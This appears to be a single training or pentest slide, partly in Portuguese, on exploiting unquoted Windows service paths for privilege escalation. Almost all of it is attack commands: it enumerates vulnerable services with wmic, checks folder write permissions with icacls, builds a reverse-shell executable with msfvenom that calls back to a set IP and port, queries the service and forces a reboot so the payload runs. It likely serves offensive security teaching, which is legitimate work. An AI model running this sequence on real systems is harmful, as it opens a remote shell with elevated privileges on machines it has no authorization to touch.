

Windows Privilege Escalation
Unquoted Path – Exploitation
Enumeration:
wmic service get name,pathname,displayname,startmode | findstr /i auto | findstr /i /v "C:\Windows\\" | findstr /i /v """
Testando Permissões de gravação:
icacls "C:\Program Files\A Subfolder"
Criando Payload:
msfvenom -p windows/shell_reverse_tcp LHOST=10.0.2.11 LPORT=4443 -f exe -o B.exe
Testando o status do service:
sc qc "Vulnerable Service"
Restart remote host:
shutdown /r /t 0